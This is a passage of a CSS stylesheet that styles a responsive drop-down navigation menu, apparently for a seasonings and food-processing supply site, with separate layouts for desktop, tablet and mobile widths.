		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:14px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:160px; }
		#navigation > ul > li.BTN_foodprocessing { width:143px; }
		#navigation > ul > li.BTN_meatprocessing  { width:150px; }
		#navigation > ul > li.BTN_kitchen { width:150px; }
		#navigation > ul > li.BTN_specials { width:86px; }
		#navigation > ul > li.BTN_company { width:118px; }
		#navigation > ul > li.BTN_customerservice { width:153px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}

@media only screen and (min-width: 768px) and (max-width: 959px) {

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a	{
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:12px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:162px; }
		#navigation > ul > li.BTN_foodprocessing { width:145px; }
		#navigation > ul > li.BTN_meatprocessing  { width:152px; }
		#navigation > ul > li.BTN_kitchen { width:152px; }
		#navigation > ul > li.BTN_specials { display:none; }
		#navigation > ul > li.BTN_company { display:none; }
		#navigation > ul > li.BTN_customerservice { width:157px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}


}

@media only screen and (max-width: 479px) {
	
	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }

		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }
		
		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}
}

